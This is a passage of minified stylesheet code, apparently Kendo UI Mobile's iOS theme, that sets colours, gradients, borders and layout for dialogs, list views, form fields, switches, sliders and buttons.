bottom,rgba(255,255,255,.6) 0,rgba(255,255,255,0) 50%,rgba(255,255,255,.3) 100%);color:#00B0FF}.km-ios .km-scroller-pull,.km-root .km-ios .km-load-more{color:#656565;text-shadow:0 1px 1px rgba(255,255,255,.5)}.km-ios .km-load-more .km-icon,.km-ios .km-scroller-pull .km-icon{color:#656565;text-shadow:0 1px 1px rgba(255,255,255,.5)}.k-safari .km-ios .km-load-more .km-icon:after,.k-safari .km-ios .km-scroller-pull .km-icon:after,.k-webkit .km-ios .km-load-more .km-icon:after,.k-webkit .km-ios .km-scroller-pull .km-icon:after{background:rgba(255,255,255,.5);text-shadow:0 1px 1px #656565}.km-ios .km-pages li{background:rgba(0,0,0,.1);border-color:rgba(0,0,0,.3);border-radius:1em;box-shadow:0 1px 1px rgba(255,255,255,.5)}.km-ios .km-pages .km-current-page{background:rgba(0,0,0,.3)}.km-ios .k-slider .k-draghandle,.km-ios .k-slider .k-draghandle:hover{background-color:#fff;background-image:linear-gradient(to bottom,#ccc,#fff);box-shadow:inset 0 0 0 1px #f9f9f9,1px 1px 3px rgba(0,0,0,.3)}.km-ios .k-slider-selection{background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0) 15%,rgba(0,0,0,0) 90%,rgba(0,0,0,.4),to bottom,#2a5db2,#6da9f7)}.km-ios .k-slider-track{background-image:linear-gradient(to bottom,rgba(0,0,0,.3),rgba(0,0,0,0) 30%,rgba(0,0,0,0) 90%,rgba(0,0,0,.4),to bottom,#dbdbdb,#fff)}.km-ios .km-dialog{background:rgba(10,25,65,.8);border-color:rgba(255,255,255,.8);box-shadow:3px 3px 5px #111}.km-ios .km-dialog-title{background-image:linear-gradient(to bottom,rgba(255,255,255,.3),rgba(255,255,255,0) 60%);text-shadow:0 -1px #333}.km-ios .km-dialog:before{background:url(/kendo/styles/'data:image/svg+xml;utf8,<svg xmlns=%22http:/www.w3.org/2000/svg%22><defs><clipPath id=%22clip%22><rect x=%220%22 y=%220%22 width=%22100%%22 height=%22100%%22 rx=%2210%22 ry=%2210%22/></clipPath></defs><ellipse fill=%22white%22 cx=%2250%%22 cy=%220%22 rx=%2280%%22 ry=%2260%%22 clip-path=%22url(%23clip)%22/></svg>')}.km-ios .km-dialog-content{color:#fff;text-shadow:0 -1px #333}.km-ios .km-loader{background-color:rgba(0,0,0,.1)}.km-ios .km-loader h1,.km-ios .km-scroller-refresh .km-template{color:#222;text-shadow:0 1px 0 rgba(255,255,255,.8)}.km-ios .km-scroller-pull .km-template{color:#656565}.km-ios .km-list .k-dropdown-wrap,.km-ios .km-list input[type=color],.km-ios .km-list input[type=date],.km-ios .km-list input[type=datetime-local],.km-ios .km-list input[type=datetime],.km-ios .km-list input[type=email],.km-ios .km-list input[type=month],.km-ios .km-list input[type=number],.km-ios .km-list input[type=password],.km-ios .km-list input[type=search],.km-ios .km-list input[type=tel],.km-ios .km-list input[type=text]:not(.k-input),.km-ios .km-list input[type=time],.km-ios .km-list input[type=url],.km-ios .km-list input[type=week],.km-ios .km-list select:not([multiple]),.km-ios .km-list textarea{color:#385487}.km-ios .km-list .k-dropdown-wrap .k-input{color:#385487}.km-ios .km-list select:not([multiple]) option{color:#333}.km-ios .km-content .km-list .km-state-active input[type=color],.km-ios .km-content .km-list .km-state-active input[type=date],.km-ios .km-content .km-list .km-state-active input[type=datetime-local],.km-ios .km-content .km-list .km-state-active input[type=datetime],.km-ios .km-content .km-list .km-state-active input[type=email],.km-ios .km-content .km-list .km-state-active input[type=month],.km-ios .km-content .km-list .km-state-active input[type=number],.km-ios .km-content .km-list .km-state-active input[type=password],.km-ios .km-content .km-list .km-state-active input[type=search],.km-ios .km-content .km-list .km-state-active input[type=tel],.km-ios .km-content .km-list .km-state-active input[type=text]:not(.k-input),.km-ios .km-content .km-list .km-state-active input[type=time],.km-ios .km-content .km-list .km-state-active input[type=url],.km-ios .km-content .km-list .km-state-active input[type=week],.km-ios .km-content .km-list .km-state-active select:not([multiple]),.km-ios .km-content .km-list .km-state-active textarea{color:#fff}.km-ios .km-actionsheet>li>a{color:#000}.km-ios .k-overflow-container.km-actionsheet>li>.km-button,.km-ios .k-split-container.km-actionsheet>li>.km-button,.km-ios .km-actionsheet>li>a,.km-ios .km-popup .k-item{color:#000;box-shadow:inset 0 1px 1px rgba(255,255,255,.5),0 1px 1px rgba(255,255,255,.3);border-color:rgba(40,40,40,.9);background:#fff;background-image:linear-gradient(to bottom,rgba(0,0,0,0),rgba(0,0,0,.2) 50%,rgba(0,0,0,.25) 85%,rgba(0,0,0,.15))}.km-root .km-ios .km-popup .k-item{border-color:rgba(0,0,0,.8)}.km-ios .km-actionsheet-wrapper .km-actionsheet>li>.km-state-active,.km-ios .km-actionsheet>li>a:active,.km-ios .km-actionsheet>li>a:hover,.km-ios li.km-actionsheet-cancel>a{color:#fff}.km-ios .km-actionsheet-wrapper .km-actionsheet>li>.km-state-active,.km-ios .km-actionsheet>li>a:active,.km-ios .km-actionsheet>li>a:hover,.km-ios .km-popup .k-state-focused,.km-ios .km-popup .k-state-hover,.km-ios .km-popup .k-state-selected,.km-ios li.km-actionsheet-cancel>a{color:#fff;background:#1537c6;background-image:linear-gradient(to bottom,rgba(255,255,255,.45),rgba(255,255,255,.1) 60%,rgba(255,255,255,0) 80%,rgba(255,255,255,.15));text-shadow:0 1px rgba(0,0,0,.3)}.km-ios li.km-actionsheet-cancel>a{background-color:#2b3038;background-image:linear-gradient(to bottom,rgba(255,255,255,.3),rgba(255,255,255,0) 60%,rgba(255,255,255,0) 85%,rgba(255,255,255,.08))}.km-ios .km-popup{background:rgba(0,0,0,.6)}.km-ios .k-overflow-wrapper .km-actionsheet-wrapper,.km-ios .k-split-wrapper .km-actionsheet-wrapper,.km-ios .km-actionsheet-wrapper,.km-ios .km-popup .k-list-container{color:#fff;border-top:1px solid rgba(255,255,255,.5);background:rgba(23,37,64,.6);background-image:linear-gradient(to bottom,rgba(255,255,255,.5),rgba(255,255,255,.2) 10%,rgba(255,255,255,0))}.km-phone .km-ios .km-actionsheet-wrapper,.km-phone .km-ios .km-popup .k-list-container{box-shadow:0 -1px 2px rgba(0,0,0,.3),inset 0 1px 0 rgba(255,255,255,.5)}.km-root .km-ios .k-overflow-container.km-actionsheet,.km-root .km-ios .k-split-container.km-actionsheet{box-shadow:none}.km-ios .km-shim{background:rgba(23,23,46,.5)}.km-ios .km-listview-label input[type=checkbox]:checked,.km-ios .km-listview-label input[type=radio]:checked{font-size:1.2em;color:#3E4E65}.km-ios .km-state-active input[type=checkbox]:checked,.km-ios .km-state-active input[type=radio]:checked{color:#fff}.km-tablet .km-ios .km-modalview .km-view-title,.km-tablet .km-ios .km-view-title{color:#848B92;text-shadow:0 1px rgba(255,255,255,.8)}.km-tablet .km-ios .k-toolbar .km-buttongroup .km-button,.km-tablet .km-ios :not(.km-tabstrip):not(.km-buttongroup)>.km-button{background-color:#6A727D}.km-ios .k-toolbar .km-buttongroup .km-button,.km-ios :not(.km-tabstrip):not(.km-buttongroup)>.km-button,.km-tablet .km-ios :not(.km-tabstrip):not(.km-buttongroup)>.km-button{background-image:linear-gradient(to bottom,rgba(255,255,255,.5),rgba(255,255,255,0))}.km-ios .k-toolbar .km-buttongroup .km-button,.km-ios :not(.km-tabstrip):not(.km-buttongroup)>.km-button{background-color:#44648f}.km-tablet .km-ios .k-toolbar,.km-tablet .km-ios .km-modalview .km-header,.km-tablet .km-ios .km-navbar{background:#A8ACB9;background-image:linear-gradient(to bottom,rgba(255,255,255,.9),rgba(255,255,255,0))}.km-tablet .km-ios .km-content{background:#D7D9DF none}.km-ios .km-splitview{background:#000}.km-ios .km-splitview>.km-split-content>.km-pane{border-right-color:#000;background:#fff}.km-ios .km-splitview>.km-collapsible-pane{box-shadow:3px 3px 5px rgba(0,0,0,.3)}.km-ios .km-split-vertical>.km-split-content>.km-pane{border-bottom-color:#000}.km-ios .k-overflow-wrapper .km-actionsheet-wrapper,.km-ios .k-split-wrapper .km-actionsheet-wrapper,.km-ios .km-popup.km-pane,.km-tablet .km-ios .km-actionsheet-wrapper{box-shadow:0 0 15px rgba(0,0,0,.5),0 0 2px rgba(0,0,0,.5)}.km-ios .km-modalview .km-header,.km-ios .km-popup.km-pane .km-header{background-image:linear-gradient(to bottom,rgba(255,255,255,.35),rgba(255,255,255,.1) 50%,rgba(255,255,255,0) 50%,rgba(255,255,255,0))}.km-ios .k-overflow-wrapper .km-actionsheet-wrapper,.km-ios .k-split-wrapper .km-actionsheet-wrapper,.km-ios .km-popup.km-pane,.km-ios .km-popup.km-pane .km-navbar .km-button,.km-tablet .km-ios .km-actionsheet-wrapper{background-color:rgba(10,18,38,.9)}.km-ios .km-popup-arrow:after,.km-ios .km-popup-arrow:before{border-color:rgba(0,0,0,.5) transparent}.km-ios .km-popup-arrow:after{border-color:rgba(24,31,49,.9) transparent}.km-ios .km-left .km-popup-arrow:after,.km-ios .km-right .km-popup-arrow:after{border-color:transparent rgba(24,31,49,.9)}.km-ios .km-down .km-popup-arrow:after{border-color:rgba(106,111,124,.9) transparent}.km-ios .km-modalview{background-color:#7185a2;box-shadow:0 0 15px rgba(0,0,0,.5),0 0 2px rgba(0,0,0,.5)}.km-ios .km-collapsible-content,.km-ios .km-collapsible-header{border-color:transparent;box-shadow:0 1px 0 0 rgba(255,255,255,.4),inset 0 1px 0 0 rgba(200,200,200,.4),inset 0 -1px 0 rgba(0,0,0,.2);background:#f7f7f7}.km-ios .km-collapsible-header .km-icon{color:#7f7f7f}.km-ios label.km-required:after{color:#f44336}.km-ios .km-label-above{color:#7b7b7b}.km-ios .km-list fieldset .km-inline-field{border-color:#b1b3b8}.km-ios .km-list fieldset legend{color:#FFF;border-top-color:#86929A;border-bottom-color:transparent;background-color:#94A3AE;background-image:linear-gradient(to bottom,rgba(255,255,255,0),rgba(255,255,255,.3));box-shadow:inset 0 1px 0 rgba(255,255,255,.2)}.km-ios .km-legend-button{text-shadow:0 1px 1px rgba(100,100,100,.8)}.km-ios .km-list .km-icon-label .k-dropdown-wrap,.km-ios .km-list .km-icon-label input[type=color],.km-ios .km-list .km-icon-label input[type=date],.km-ios .km-list .km-icon-label input[type=datetime-local],.km-ios .km-list .km-icon-label input[type=datetime],.km-ios .km-list .km-icon-label input[type=email],.km-ios .km-list .km-icon-label input[type=month],.km-ios .km-list .km-icon-label input[type=number],.km-ios .km-list .km-icon-label input[type=password],.km-ios .km-list .km-icon-label input[type=search],.km-ios .km-list .km-icon-label input[type=tel],.km-ios .km-list .km-icon-label input[type=text]:not(.k-input),.km-ios .km-list .km-icon-label input[type=time],.km-ios .km-list .km-icon-label input[type=url],.km-ios .km-list .km-icon-label input[type=week],.km-ios .km-list .km-icon-label select:not([multiple]),.km-ios .km-list .km-icon-label textarea,.km-ios .km-list .km-label-above .k-dropdown-wrap,.km-ios .km-list .km-label-above input[type=color],.km-ios .km-list .km-label-above input[type=date],.km-ios .km-list .km-label-above input[type=datetime-local],.km-ios .km-list .km-label-above input[type=datetime],.km-ios .km-list .km-label-above input[type=email],.km-ios .km-list .km-label-above input[type=month],.km-ios .km-list .km-label-above input[type=number],.km-ios .km-list .km-label-above input[type=password],.km-ios .km-list .km-label-above input[type=search],.km-ios .km-list .km-label-above input[type=tel],.km-ios .km-list .km-label-above input[type=text]:not(.k-input),.km-ios .km-list .km-label-above input[type=time],.km-ios .km-list .km-label-above input[type=url],.km-ios .km-list .km-label-above input[type=week],.km-ios .km-list .km-label-above select:not([multiple]),.km-ios .km-list .km-label-above textarea,.km-ios .km-list fieldset .k-dropdown-wrap,.km-ios .km-list fieldset input[type=color],.km-ios .km-list fieldset input[type=date],.km-ios .km-list fieldset input[type=datetime-local],.km-ios .km-list fieldset input[type=datetime],.km-ios .km-list fieldset input[type=email],.km-ios .km-list fieldset input[type=month],.km-ios .km-list fieldset input[type=number],.km-ios .km-list fieldset input[type=password],.km-ios .km-list fieldset input[type=search],.km-ios .km-list fieldset input[type=tel],.km-ios .km-list fieldset input[type=text]:not(.k-input),.km-ios .km-list fieldset input[type=time],.km-ios .km-list fieldset input[type=url],.km-ios .km-list fieldset input[type=week],.km-ios .km-list fieldset select:not([multiple]),.km-ios .km-list fieldset textarea{color:#030303}.km-ios .km-full-width-slider .k-slider-track{border-color:#b1b3b8;border-top-color:#9699a0;background:linear-gradient(to bottom,rgba(0,0,0,.3) 0,#fff 100%)}.km-ios .k-slider-horizontal .k-slider-selection{background:linear-gradient(to bottom,#283b55 0,#849fc5 100%)}.km-ios .k-slider.km-full-width-slider .k-draghandle,.km-ios .k-slider.km-full-width-slider .k-draghandle:hover{border-color:#b1b3b8;box-shadow:none;background-image:linear-gradient(to bottom,#ccc,#fff)}.km-ios .km-checkbox-label:after,.km-ios .km-checkbox-label:before{color:#3E4E65}.km-ios .km-radio-label:before{border-color:#b1b3b8;background-color:#fff}.km-ios .km-radio-label:after{background-color:#44648f;background-image:linear-gradient(to bottom,rgba(255,255,255,.9),rgba(255,255,255,0));border-color:#264e8c}.km-ios .km-list fieldset .km-legend-button.km-invalid,.km-ios .km-list>li label.km-invalid,.km-ios .km-list>li label.km-invalid.km-required:after{color:#f9a825}.km-ios .km-invalid-msg{color:#fff;background:#f9a825}.km-ios .km-button{text-align:center;padding:.4em .8em;border-width:0;border-bottom-width:1px;border-bottom-style:solid}.k-safari .km-ios .km-back,.k-webkit .km-ios .km-back{overflow:hidden;margin-left:-1em;padding-left:2.1em;-webkit-mask-image:url(/kendo/styles/images/back.png);-webkit-mask-size:auto 100%;-webkit-mask-repeat:no-repeat;-webkit-mask-position-x:1em}.km-ios .km-back:after{content:"\a0";display:none;position:absolute;left:1em;top:0;bottom:0;width:12px;background:url([data-uri]);background-size:auto 100%;background-repeat:no-repeat}.k-safari .km-ios .km-back:after,.k-webkit .km-ios .km-back:after{display:block}.k-safari .km-ios.km-on-android .km-back,.k-webkit .km-ios.km-on-android .km-back{-webkit-mask-image:none;padding-left:.8em;margin-left:0}.k-safari .km-ios.km-on-android .km-back:after,.k-webkit .km-ios.km-on-android .km-back:after{display:none}.k-ff .km-ios .km-back{overflow:hidden;margin-left:0;padding-left:1.4em;background-size:auto 100%;-webkit-clip-path:url('data:image/svg+xml;utf-8,<svg xmlns=%22http:%2F%2Fwww.w3.org%2F2000%2Fsvg%22 viewBox=%220 0 1 1%22><clipPath id=%22backbutton%22 clipPathUnits=%22objectBoundingBox%22><path fill=%22black%22 d=%22M8.7,1c0,0-8,0-8,0C0,1,0.2,1,0,0.5 C0.2-0,0,0,0.5,0H9V1z%22%2F><%2FclipPath><%2Fsvg>#backbutton');clip-path:url('data:image/svg+xml;utf-8,<svg xmlns=%22http:%2F%2Fwww.w3.org%2F2000%2Fsvg%22 viewBox=%220 0 1 1%22><clipPath id=%22backbutton%22 clipPathUnits=%22objectBoundingBox%22><path fill=%22black%22 d=%22M8.7,1c0,0-8,0-8,0C0,1,0.2,1,0,0.5 C0.2-0,0,0,0.5,0H9V1z%22%2F><%2FclipPath><%2Fsvg>#backbutton')}.k-ff .km-ios .km-back:after{display:block;left:0}.km-ios .km-badge{border-radius:3em;box-shadow:inset 0 0 0 .16rem #fff,0 1px 3px rgba(0,0,0,.5)}.km-ios .km-detail{border-radius:3em;box-shadow:inset 0 0 0 .16rem #fff,0 1px 3px rgba(0,0,0,.5);border:0}.km-ios .km-buttongroup{border:none;background:0 0;padding:0 1px 1px 0}.km-ios .km-buttongroup .km-button,.km-tablet .km-ios .km-buttongroup .km-button{border-radius:0;border-width:1px;border-right-width:0}.km-ios .km-navbar .km-buttongroup .km-button:not(.km-state-active){background-color:transparent}.km-ios .km-view .km-buttongroup .km-button:first-child{border-radius:5pt 0 0 5pt}.km-ios .km-view .km-buttongroup .km-button:last-child{border-radius:0 5pt 5pt 0}.km-ios .k-toolbar .km-buttongroup{border-radius:6pt}.km-ios .km-buttongroup .km-button:last-child{border-right-width:1px}.km-ios .km-buttongroup .km-state-active{text-shadow:none;border-width:1px 0 1px 1px}.km-ios .km-buttongroup .km-state-active:last-child{margin-left:-1px}.km-ios .km-dialog-title,.km-ios .km-view-title{position:relative;visibility:visible;text-align:center;font-size:1.4em;line-height:2.3em;font-weight:700;margin-left:auto;margin-right:auto}.km-ios.km-horizontal .km-view-title{line-height:2em}.km-ios .km-navbar,.km-ios .km-toolbar{overflow:visible}.km-ios .k-toolbar .k-split-button,.km-ios .k-toolbar .k-split-button>.km-button,.km-ios .k-toolbar .km-buttongroup,.km-ios .k-toolbar>.km-button{padding-top:0;padding-bottom:1px;font-size:1em}.km-ios .k-toolbar .km-buttongroup .km-button{padding:0 .8em}.km-ios .k-split-button .km-arrowdown,.km-ios .k-toolbar .k-button-icon .km-icon,.km-ios .k-toolbar .k-button-icontext .km-icon{width:1em;height:1em;font-size:1.2em;margin-top:-8px;margin-bottom:-5px;vertical-align:middle}.km-ios .k-split-button .km-arrowdown{margin-left:2px;margin-right:1px}.km-ios .k-split-button .km-button:first-child{border-top-right-radius:0;border-bottom-right-radius:0}.km-ios .k-split-button-arrow{border-top-left-radius:0;border-bottom-left-radius:0}.km-ios .km-actionsheet.k-overflow-container>li>.km-button,.km-ios .km-actionsheet.k-split-container>li>.km-button{min-width:10em;text-align:center;font-size:1.1em;border-radius:5px;margin:.4em 0;padding:.35em .6em;text-shadow:none}.km-ios .km-actionsheet.k-split-container>li>.km-button{min-width:5em}.km-ios .k-overflow-wrapper .km-popup-wrapper,.km-ios .k-split-wrapper .km-popup-wrapper{padding:7px}.km-ios .k-overflow-wrapper .km-actionsheet-wrapper,.km-ios .k-split-wrapper .km-actionsheet-wrapper{border-radius:7px;padding:.4em 1em .7em}html .km-ios .k-overflow-container.km-actionsheet>li,html .km-ios .k-split-container.km-actionsheet>li{margin-top:0;margin-bottom:0}.km-ios .k-overflow-container.km-actionsheet,.km-ios .k-split-container.km-actionsheet{border-top:0;background:0 0;padding:0}.km-ios .km-tabstrip{padding:.1em 0;border-top-width:1px;border-top-style:solid}.km-phone .km-ios .km-tabstrip{display:table;border-collapse:separate;border-spacing:3px 0}.km-phone .km-ios .km-tabstrip .km-button{display:table-cell}.km-root .km-ios .km-tabstrip{border-spacing:0;padding:0}.km-ios .km-tabstrip .km-button{box-shadow:none;background:0 0;border:0;font-size:.7em;min-width:6em;text-shadow:inherit;margin:0;padding:.1em .3em .4em;border-radius:0}.km-ios .km-tabstrip .km-button:last-child{box-shadow:none}.km-ios .km-switch{width:5rem;height:1.8rem;line-height:1.65rem;overflow:hidden;font-family:HelveticaNeue,Arial,sans-serif}.km-ios .km-switch-wrapper{overflow:hidden}.km-ios .k-slider-selection,.km-ios .km-switch-background{background-position:4.25em 0;background-repeat:no-repeat}.km-ios .k-slider-horizontal .k-slider-selection,.km-ios .km-switch-background{margin-left:-3.4rem}.km-ios .km-switch-background:after{content:"\a0";display:inline-block;margin:0 0 0 .3rem;width:78%;height:50%;line-height:100%;vertical-align:bottom}.km-ios .km-switch-container{padding:1px 0 1px 1px;border-width:0}.km-ios .km-checkbox{border-width:3px;border-style:solid;border-radius:15px;transition:all .1s ease-out}.km-ios .km-switch-handle{width:1.6em;margin:-1px 3px 0 -1px;border-width:1px;border-style:solid}.km-ios .km-switch-label-off{left:1.5em}.km-ios .km-switch-label-on{left:-3em}.km-ios .km-switch-label-off,.km-ios .km-switch-label-on{width:195%;font-size:1em;line-height:1.5em;vertical-align:middle}.km-ios .km-switch-background,.km-ios .km-switch-container,.km-ios .km-switch-handle,.km-ios .km-switch-wrapper{border-radius:1.3em}.km-ios .km-switch-container,.km-ios .km-switch-wrapper{border-radius:1.5em;box-sizing:border-box;border-width:1px;border-style:solid;background-clip:content-box}.km-ios .km-switch-background:after{border-radius:1em 1em .5em .5em}.km-ios li.km-state-active{border-width:0}.km-ios .km-listview .km-switch{margin-top:-.85rem}.km-ios .km-filter-form{border-color:currentcolor;background-color:currentcolor}.km-ios .km-filter-wrap{color:inherit;border-radius:2em;box-shadow:inset 0 1px 3px #b1b3b8;box-shadow:inset 0 1px 3px currentcolor;border-color:currentcolor;background:0 0}.km-ios .km-filter-wrap .km-clear:after{content:"\e031"}.km-ios .km-list{overflow:visible}.km-ios .km-listgroupinset .km-list>li:first-child,.km-ios .km-listinset>li:first-child{border-width:1px 1px 0;border-style:solid;border-radius:7px 7px 0 0}.km-ios .km-list>li{border-top-width:1px;border-bottom-width:1px}.km-ios .km-listgroupinset .km-list>li,.km-ios .km-listinset>li{border-style:solid;border-width:0 1px}.km-ios .km-listgroupinset .km-list>li:last-child,.km-ios .km-listinset>li:last-child{border-width:0 1px 1px 1px;border-style:solid;border-radius:0 0 7px 7px}.km-ios .km-listgroupinset .km-list>li:first-child:last-child,.km-ios .km-listinset>li:first-child:last-child{border-width:1px;border-radius:7px}.km-ios .km-state-active .km-listview-link:after{border-color:inherit}.km-on-ios.km-ios .km-listview-link:after{width:.66rem;height:.64rem;border-width:0;box-shadow:inset -.2rem .2rem 0}.km-ios .km-listgroupinset .km-list>li:first-child,.km-ios .km-listgroupinset li:first-child>.km-listview-label,.km-ios .km-listgroupinset li:first-child>.km-listview-link,.km-ios .km-listinset li:first-child>.km-listview-label,.km-ios .km-listinset li:first-child>.km-listview-link,.km-ios .km-listinset>li:first-child{border-radius:6px 6px 0 0}.km-ios .km-listgroupinset li:last-child>.km-listview-label,.km-ios .km-listgroupinset li:last-child>.km-listview-link,.km-ios .km-listinset li:last-child>.km-listview-label,.km-ios .km-listinset li:last-child>.km-listview-link{border-radius:0 0 6px 6px}.km-ios .km-listgroupinset li:first-child:last-child>.km-listview-label,.km-ios .km-listgroupinset li:first-child:last-child>.km-listview-link,.km-ios .km-listinset li:first-child:last-child>.km-listview-label,.km-ios .km-listinset li:first-child:last-child>.km-listview-link{border-radius:6px}.km-ios .km-group-title{border-top-width:1px;border-top-style:solid;border-bottom-width:1px;border-bottom-style:solid;position:relative}.km-ios .km-listgroupinset .km-group-title{font-size:1.2em;padding:0;background:0 0;border:none;box-shadow:none}.km-ios .km-list>li{display:block;vertical-align:middle;line-height:1.6em;font-size:1.2em;font-weight:700;overflow:hidden}.km-ios .km-insetcontent .km-content{background:0 0}.km-ios .km-scroller-pull,.km-root .km-ios .km-load-more{font-size:1em;background:0 0}.km-ios .km-load-more .km-icon,.km-ios .km-scroller-pull .km-icon{width:2rem;height:2rem;font-size:2rem}.km-ios .km-pages li{border-width:1px;border-style:solid;border-radius:1em}.km-ios .k-slider .k-draghandle,.km-ios .k-slider .k-draghandle:hover{border:0;border-radius:5em}.km-ios .km-list .km-full-width-slider{margin-top:.5em;padding:1.1em 0}.km-ios .k-slider-vertical .k-draghandle{margin-left:-.3em}.km-ios .k-slider-selection{background:0 0 no-repeat}.km-ios .k-slider-horizontal .k-draghandle{top:-.4em}.km-ios .k-slider-track{margin:-.5em .5em 0 0;box-sizing:content-box}.km-ios .k-slider-horizontal .k-slider-selection{margin-left:0}.km-ios .km-full-width-slider .k-slider-track{height:.44rem;border-width:1px;border-radius:5px}.km-ios .km-full-width-slider .k-draghandle,.km-ios .km-full-width-slider .k-draghandle:hover{border-width:1px;border-style:solid}.km-ios .km-dialog{border-width:2px;border-style:solid}.km-ios .km-dialog .km-button{display:block;margin:.4em;font-size:1.3em;text-align:center;padding:.44em;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border-radius:4px}.km-ios .km-list .k-dropdown-wrap,.km-ios .km-list input[type=color],.km-ios .km-list input[type=date],.km-ios .km-list input[type=datetime-local],.km-ios .km-list input[type=datetime],.km-ios .km-list input[type=email],.km-ios .km-list input[type=month],.km-ios .km-list input[type=number],.km-ios .km-list input[type=password],.km-ios .km-list input[type=search],.km-ios .km-list input[type=tel],.km-ios .km-list input[type=text]:not(.k-input),.km-ios .km-list input[type=time],.km-ios .km-list input[type=url],.km-ios .km-list input[type=week],.km-ios .km-list select:not([multiple]),.km-ios .km-list textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none;font-size:1.1rem;min-width:6em;border:0;padding:.4em;outline:0;background:0 0}.km-ios .km-list .k-dropdown-wrap{padding:.2em .8em}.km-ios .km-list .k-dropdown{margin-top:-1.05em;font-weight:400}.km-ios .km-list .k-dropdown,.km-ios .km-list input[type=color],.km-ios .km-list input[type=date],.km-ios .km-list input[type=datetime-local],.km-ios .km-list input[type=datetime],.km-ios .km-list input[type=month],.km-ios .km-list input[type=time],.km-ios .km-list input[type=week]{text-align:right}.km-ios .km-list .k-dropdown .k-dropdown-wrap{display:block;border-radius:0;background:0 0;box-shadow:none}.km-ios label.km-required:after{content:"*";display:inline-block;width:1rem;height:1rem}.km-ios .km-icon-label.km-required:after{margin-left:-.89em}.km-ios .km-icon-label:before{display:inline-block;width:1em;height:1em;font:1em/1em "Kendo UI";margin-right:.89em}.km-ios .km-list .km-icon-label .k-dropdown-wrap,.km-ios .km-list .km-icon-label input[type=color],.km-ios .km-list .km-icon-label input[type=date],.km-ios .km-list .km-icon-label input[type=datetime-local],.km-ios .km-list .km-icon-label input[type=datetime],.km-ios .km-list .km-icon-label input[type=email],.km-ios .km-list .km-icon-label input[type=month],.km-ios .km-list .km-icon-label input[type=number],.km-ios .km-list .km-icon-label input[type=password],.km-ios .km-list .km-icon-label input[type=search],.km-ios .km-list .km-icon-label input[type=tel],.km-ios .km-list .km-icon-label input[type=text]:not(.k-input),.km-ios .km-list .km-icon-label input[type=time],.km-ios .km-list .km-icon-label input[type=url],.km-ios .km-list .km-icon-label input[type=week],.km-ios .km-list .km-icon-label select:not([multiple]),.km-ios .km-list .km-icon-label textarea{right:0}.km-ios .km-label-above{width:100%;font-size:.87em;display:block;margin-top:-2px;margin-left:.8em;padding-top:.92em;padding-bottom:2.5em}.km-ios fieldset .km-label-above{margin-top:0;padding-top:1.455em;padding-bottom:3.091em}.km-ios .km-label-above textarea{top:50%}.km-ios .km-label-above,.km-ios label.km-inline-field{font-size:.7em;line-height:1.2em}.km-ios .km-list .km-label-above .k-dropdown-wrap,.km-ios .km-list .km-label-above input[type=color],.km-ios .km-list .km-label-above input[type=date],.km-ios .km-list .km-label-above input[type=datetime-local],.km-ios .km-list .km-label-above input[type=datetime],.km-ios .km-list .km-label-above input[type=email],.km-ios .km-list .km-label-above input[type=month],.km-ios .km-list .km-label-above input[type=number],.km-ios .km-list .km-label-above input[type=password],.km-ios .km-list .km-label-above input[type=search],.km-ios .km-list .km-label-above input[type=tel],.km-ios .km-list .km-label-above input[type=text]:not(.k-input),.km-ios .km-list .km-label-above input[type=time],.km-ios .km-list .km-label-above input[type=url],.km-ios .km-list .km-label-above input[type=week],.km-ios .km-list .km-label-above select:not([multiple]),.km-ios .km-list .km-label-above textarea,.km-ios .km-list fieldset .k-dropdown-wrap,.km-ios .km-list fieldset input[type=color],.km-ios .km-list fieldset input[type=date],.km-ios .km-list fieldset input[type=datetime-local],.km-ios .km-list fieldset input[type=datetime],.km-ios .km-list fieldset input[type=email],.km-ios .km-list fieldset input[type=month],.km-ios .km-list fieldset input[type=number],.km-ios .km-list fieldset input[type=password],.km-ios .km-list fieldset input[type=search],.km-ios .km-list fieldset input[type=tel],.km-ios .km-list fieldset input[type=text]:not(.k-input),.km-ios .km-list fieldset input[type=time],.km-ios .km-list fieldset input[type=url],.km-ios .km-list fieldset input[type=week],.km-ios .km-list fieldset select:not([multiple]),.km-ios .km-list fieldset textarea{width:100%;right:0;padding-left:0;left:1.2em;-ms-transform:translateY(0);transform:translateY(0);-webkit-transform:translateY(0);margin-top:-.375em}.km-ios .km-list fieldset{border:none;padding:0 1.61em;margin:-.5em -1.61em}.km-ios .km-list fieldset textarea{width:100%;-ms-transform:translateY(0);transform:translateY(0);-webkit-transform:translateY(0);margin-right:0;padding-left:0}.km-ios .km-list fieldset .k-dropdown-wrap,.km-ios .km-list fieldset input[type=color],.km-ios .km-list fieldset input[type=date],.km-ios .km-list fieldset input[type=datetime-local],.km-ios .km-list fieldset input[type=datetime],.km-ios .km-list fieldset input[type=email],.km-ios .km-list fieldset input[type=month],.km-ios .km-list fieldset input[type=number],.km-ios .km-list fieldset input[type=password],.km-ios .km-list fieldset input[type=search],.km-ios .km-list fieldset input[type=tel],.km-ios .km-list fieldset input[type=text]:not(.k-input),.km-ios .km-list fieldset input[type=time],.km-ios .km-list fieldset input[type=url],.km-ios .km-list fieldset input[type=week],.km-ios .km-list fieldset select:not([multiple]),.km-ios .km-list fieldset textarea{-ms-transform:translateY(0);transform:translateY(0);-webkit-transform:translateY(0);right:auto;width:100%;position:relative}.km-ios .km-list fieldset>.k-dropdown-wrap,.km-ios .km-list fieldset>input[type=color],.km-ios .km-list fieldset>input[type=date],.km-ios .km-list fieldset>input[type=datetime-local],.km-ios .km-list fieldset>input[type=datetime],.km-ios .km-list fieldset>input[type=email],.km-ios .km-list fieldset>input[type=month],.km-ios .km-list fieldset>input[type=number],.km-ios .km-list fieldset>input[type=password],.km-ios .km-list fieldset>input[type=search],.km-ios .km-list fieldset>input[type=tel],.km-ios .km-list fieldset>input[type=text]:not(.k-input),.km-ios .km-list fieldset>input[type=time],.km-ios .km-list fieldset>input[type=url],.km-ios .km-list fieldset>input[type=week],.km-ios .km-list fieldset>select:not([multiple]){padding:.73em 0;margin-top:0}.km-ios .km-list fieldset legend{text-indent:0;font-size:.81em;margin:0 -1.61em;font-weight:400;border-bottom-width:1px;border-top-width:1px;border-style:solid;padding:2em 1.61em .5em;width:100%;box-sizing:content-box}.km-ios .km-legend-button{display:block;text-transform:uppercase}.km-ios .km-inline-field{display:inline-block;position:relative;width:calc(50% - 1.61em);overflow:hidden;white-space:nowrap}.km-ios .km-list fieldset 